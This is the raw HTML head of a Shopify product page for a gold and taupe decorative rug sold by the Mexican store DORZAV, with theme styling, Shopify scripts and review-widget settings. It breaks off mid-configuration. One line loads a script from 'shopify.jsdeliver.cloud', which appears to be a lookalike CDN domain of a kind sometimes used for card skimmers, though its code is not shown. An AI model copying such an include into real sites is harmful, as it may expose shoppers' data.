

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-elif-u6029
body_size: 64259
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-elif-u6029">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      1346
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="DESCRIPCIÓN DEL TAPETE: Colección: Elif Material: 60% Polipropileno / 40% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Oro / Taupe CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-elif-u6029">
<meta property="og:title" content="1346">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Elif Material: 60% Polipropileno / 40% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Oro / Taupe CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="7,216.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1346">
<meta name="twitter:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Elif Material: 60% Polipropileno / 40% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Oro / Taupe CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resis">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-elif-u6029.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"d4704db7-2446-438b-98dc-b811a8c1a281-1770001223","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-elif-u6029","u":"0b365f647abb","p":"product","rtyp":"product","rid":7505357897880};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?v=3452"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 